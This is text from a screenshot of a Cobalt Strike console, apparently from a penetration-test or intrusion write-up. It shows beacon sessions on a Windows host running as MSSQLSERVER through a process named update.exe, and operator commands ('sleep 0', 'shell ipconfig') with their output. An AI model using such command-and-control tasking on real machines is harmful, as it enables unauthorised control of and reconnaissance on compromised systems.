 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
172.16.101.131 Test MSSQLSERVER iZc4aduvpun04fZ update.exe 1912 x64 93ms
172.16.101.131 Test MSSQLSERVER iZc4aduvpun04fZ update.exe 3436 x64 9s
172.16.101.131 Test MSSQLSERVER iZc4aduvpun04fZ update.exe 4556 x64 39s
172.16.101.131 Test MSSQLSERVER iZc4aduvpun04fZ update.exe 6028 x64 39s
日志X Beacon 172.16.101.131@1912 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 55 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6cb0:94cb:7651:69dd%11
IPv4 地址 . . . . . . . . . . . . : 172.16.101.131
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . : 172.16.111.253
隧道适配器 isatap.{E0A3EC4F-1ABC-4995-90AF-2BC8D456A89E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
Snaker独行者
[iZc4aduvpun04fZ] MSSQLSERVER/1912 (x64) last: 93ms
beacon>